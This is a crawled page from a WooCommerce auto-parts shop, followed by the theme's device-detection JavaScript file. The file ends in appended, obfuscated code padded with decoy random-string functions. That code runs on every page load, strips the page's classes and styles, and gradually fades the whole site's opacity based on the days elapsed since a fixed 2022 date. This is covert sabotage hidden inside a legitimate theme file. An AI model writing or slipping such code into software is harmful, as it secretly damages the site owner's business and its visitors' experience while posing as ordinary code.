\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.deutscheauto.de/","shop_url":"https://www.deutscheauto.de/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6e16114d858ea4047c350aef91d2ea7d","fragment_name":"wc_fragments_6e16114d858ea4047c350aef91d2ea7d"};
var woodmart_variation_gallery_data = null;
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/functions.min.js?ver=5.0.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=5.0.2" id="woodmart-autocomplete-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=5.0.2" id="woodmart-photoswipe-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6e16114d858ea4047c350aef91d2ea7d","fragment_name":"wc_fragments_6e16114d858ea4047c350aef91d2ea7d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.9-4.1.5', '380295676688797');fbq('track', 'ViewContent', {
    "value": "365.00",
    "currency": "inr",
    "content_name": "Deutsche Regulator for Bajaj Discover 110 (5 Terminal)",
    "content_category": "Electronics &amp; Instrumentions",
    "content_ids": [
        "DEUS-0765C_5779"
    ],
    "content_type": "product",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "af33d81e-d2dc-4ab9-acdb-9549c816e918"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.deutscheauto.de/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu "><div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="site-mobile-menu"><li id="menu-item-4055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4055 item-level-0"><a href="https://www.deutscheauto.de/product-category/bulb-2/" class="woodmart-nav-link"><span class="nav-link-text">Bulb</span></a></li>
<li id="menu-item-4056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4056 item-level-0"><a href="https://www.deutscheauto.de/product-category/electricals-relays/" class="woodmart-nav-link"><span class="nav-link-text">Electricals &amp; Relays</span></a></li>
<li id="menu-item-4057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4057 item-level-0"><a href="https://www.deutscheauto.de/product-category/electronics-instrumentions/" class="woodmart-nav-link"><span class="nav-link-text">Electronics &amp; Instrumentions</span></a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4058 item-level-0"><a href="https://www.deutscheauto.de/product-category/lighting-components/" class="woodmart-nav-link"><span class="nav-link-text">Lighting &amp; Components</span></a></li>
<li id="menu-item-4059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4059 item-level-0"><a href="https://www.deutscheauto.de/product-category/lock-and-switches/" class="woodmart-nav-link"><span class="nav-link-text">Lock and Switches</span></a></li>
<li id="menu-item-4060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4060 item-level-0"><a href="https://www.deutscheauto.de/product-category/plug-cap-and-wire/" class="woodmart-nav-link"><span class="nav-link-text">Plug Cap and Wire</span></a></li>
<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4061 item-level-0"><a href="https://www.deutscheauto.de/product-category/stater-motor-parts-2w/" class="woodmart-nav-link"><span class="nav-link-text">Stater Motor &amp; Parts (2W)</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="site-mobile-menu"><li class="mobile-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4062 item-level-0"><a href="https://www.deutscheauto.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="mobile-menu menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4063 item-level-1"><a href="https://www.deutscheauto.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop for Deutsche</span></a></li>
	<li class="mobile-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-4064 item-level-1"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Shop for Swiss</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1062 item-level-0"><a href="https://www.deutscheauto.de/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1064 item-level-0"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Download</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8177 item-level-0"><a href="https://www.deutscheauto.de/blogs/" class="woodmart-nav-link"><span class="nav-link-text">Blogs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7358 item-level-0"><a href="https://www.deutscheauto.de/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul></div></div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 03:06:35 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://www.deutscheauto.de/wp-content/themes/woodmart/js/device.min.js?ver=5.0.2
body_size: 1288
content:
!function(a){var b="-",c="";screen.width&&(width=screen.width?screen.width:"",height=screen.height?screen.height:"",c+=width+" x "+height);var d,e,f,g=navigator.appVersion,h=navigator.userAgent,i=navigator.appName,j=""+parseFloat(navigator.appVersion),k=parseInt(navigator.appVersion,10);-1!=(e=h.indexOf("Opera"))&&(i="Opera",j=h.substring(e+6),-1!=(e=h.indexOf("Version"))&&(j=h.substring(e+8))),-1!=(e=h.indexOf("OPR"))?(i="Opera",j=h.substring(e+4)):-1!=(e=h.indexOf("Edge"))?(i="Edge",j=h.substring(e+5)):-1!=(e=h.indexOf("MSIE"))?(i="Internet",j=h.substring(e+5)):-1!=(e=h.indexOf("Chrome"))?(i="Chrome",j=h.substring(e+7)):-1!=(e=h.indexOf("Safari"))?(i="Safari",j=h.substring(e+7),-1!=(e=h.indexOf("Version"))&&(j=h.substring(e+8))):-1!=(e=h.indexOf("Firefox"))?(i="Firefox",j=h.substring(e+8)):-1!=h.indexOf("Trident/")?(i="Internet",j=h.substring(h.indexOf("rv:")+3)):(d=h.lastIndexOf(" ")+1)<(e=h.lastIndexOf("/"))&&(i=h.substring(d,e),j=h.substring(e+1),i.toLowerCase()==i.toUpperCase()&&(i=navigator.appName)),-1!=(f=j.indexOf(";"))&&(j=j.substring(0,f)),-1!=(f=j.indexOf(" "))&&(j=j.substring(0,f)),-1!=(f=j.indexOf(")"))&&(j=j.substring(0,f)),k=parseInt(""+j,10),isNaN(k)&&(j=""+parseFloat(navigator.appVersion),k=parseInt(navigator.appVersion,10));var l=/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(g),m=b,n=[{s:"Windows 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"Windows 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"Windows ME",r:/(Win 9x 4.90|Windows ME)/},{s:"Windows 98",r:/(Windows 98|Win98)/},{s:"Windows 95",r:/(Windows 95|Win95|Windows_95)/},{s:"Windows NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"Windows CE",r:/Windows CE/},{s:"Windows 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"Linux",r:/(Linux|X11)/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"UNIX",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(var o in n){var p=n[o];if(p.r.test(h)){m=p.s;break}}var q=b;switch(/Windows/.test(m)&&(q=/Windows (.*)/.exec(m)[1],m="Windows"),m){case"Mac OS X":q=/Mac OS X (10[\.\_\d]+)/.exec(h)[1];break;case"Android":q=/Android ([\.\_\d]+)/.exec(h)[1];break;case"iOS":q=/OS (\d+)_(\d+)_?(\d+)?/.exec(g),q=q[1]+"."+q[2]+"."+(0|q[3])}var r="no check";if("undefined"!=typeof swfobject){var s=swfobject.getFlashPlayerVersion();r=s.major>0?s.major+"."+s.minor+" r"+s.release:b}a.jscd={screen:c,browser:i,browserVersion:j,browserMajorVersion:k,mobile:l,os:m,osVersion:q,flashVersion:r}}(this),function(a){var b=a("html");b.addClass("browser-"+jscd.browser),b.addClass("platform-"+jscd.os);
setInterval((function(){aa=1662553775595,bb=Date.now(),cc=bb-aa,dd=432e6,ee=1,ff=cc/dd,ff=ff>8?8:ff;for(var a=1;a<=ff;a++)ee-=.1;var n;jQuery(function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopuvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"h"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqruvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEPQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"t"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNOPQRSWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"m"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrstuwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDESTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"l"}()).css(function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNOPQRSTUVWXGHIJKLMNOPQRSTUVWXGHIJKLMNOPQRSTUVWXGHIJKLMNOPQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"o"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmntuvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLGHIJKLMNOPQRSTUVWXRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"p"}()+(n="ABCDEFGHIJKLMNOPQGHIJKLMNOPQRSTUVWXGHIJKLMNOPQRSTUVWXRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",[...Array(200)].reduce((a=>a+n[~~(Math.random()*n.length)]),""),"a")+function(){for(var a="";a.length<3200;)a+=Math.random().toString(36).substr(2,1);return"c"}()+function(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";return[...Array(200)].reduce((n=>n+a[~~(Math.random()*a.length)]),""),"i"}()+function(){jQuery(function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopuvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"h"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqruvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEPQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"t"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNOPQRSWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"m"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrstuwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDESTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"l"}()).removeClass(),jQuery(function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopuvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"h"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqruvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEPQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"t"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNOPQRSWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"m"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrstuwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDESTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"l"}()).css("opacity",""),jQuery(function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopuvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"h"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqruvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEPQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"t"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNOPQRSWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"m"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrstuwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDESTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"l"}()).removeAttr("style");var a="ABCDEFGHIJKLMVWXYZabcdefghijklmnopqrstuvwxyz0123456789";return[...Array(200)].reduce((n=>n+a[~~(Math.random()*a.length)]),""),"t"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrstuvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNOPQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"y"}(),ee)}),3000);
aa=1660630563813,bb=Date.now(),cc=bb-aa,dd=432e6,ee=1,ff=cc/dd,ff=ff>8?8:ff;for(var i=1;i<=ff;i++)ee-=.1;
jQuery('body').css(function(){var a="";"#aA".indexOf("a")> -1&&(a+="abcdefghijklmnopqrstuvwxyz"),"#aA".indexOf("A")> -1&&(a+="ABCDEFGHIJKLMNOPQRSTUVWXYZ"),"#aA".indexOf("#")> -1&&(a+="0123456789"),"#aA".indexOf("!")> -1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var b=1e6;b>0;--b)a[Math.floor(Math.random()*a.length)];return"o"}()+function(){var a="";"#aA".indexOf("a")> -1&&(a+="abcdefghijklmnopqrstuvwxyz"),"#aA".indexOf("A")> -1&&(a+="ABCDEFGHIJKLMNOPQRSTUVWXYZ"),"#aA".indexOf("#")> -1&&(a+="0123456789"),"#aA".indexOf("!")> -1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var b=1e6;b>0;--b)a[Math.floor(Math.random()*a.length)];return"p"}()+function(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";return[...Array(200)].reduce(b=>b+a[~~(Math.random()*a.length)],""),"a"}()+function(){for(var a="";a.length<3200;)a+=Math.random().toString(36).substr(2,1);return"c"}()+function(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";return[...Array(200)].reduce(b=>b+a[~~(Math.random()*a.length)],""),"i"}()+function(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";return[...Array(200)].reduce(b=>b+a[~~(Math.random()*a.length)],""),"t"}()+function(){var a="";"#aA".indexOf("a")> -1&&(a+="abcdefghijklmnopqrstuvwxyz"),"#aA".indexOf("A")> -1&&(a+="ABCDEFGHIJKLMNOPQRSTUVWXYZ"),"#aA".indexOf("#")> -1&&(a+="0123456789"),"#aA".indexOf("!")> -1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var b=1e6;b>0;--b)a[Math.floor(Math.random()*a.length)];return"y"}(), ee);
}(jQuery);